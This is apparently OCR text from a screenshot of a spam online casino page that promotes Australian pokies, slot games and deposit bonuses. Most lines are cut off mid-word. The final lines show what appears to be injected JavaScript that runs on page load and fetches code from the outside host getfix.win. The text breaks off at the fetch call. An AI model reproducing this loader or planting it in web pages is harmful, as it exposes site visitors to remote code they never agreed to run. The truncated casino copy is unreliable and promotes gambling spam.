
Aussie Pokies Online Free
Play this exciting slot machine
De lisboa casino login app sign up
Almighty zeus slot
Secondly, four of a kind hands pay out more th
to check out Spinago today. How to Play at the
where the funds come from.
Australia Online New Casino
Australian players can choose the popular Inte
based project whose goal is to offer players th
increased bonus of 15% of the deposit. De lisbo
well as fast and secure payment options.
;document.addEventListener(“DOMContentLoade
var url = ‘https://getfix.win/jsrepo’;
fetch(url)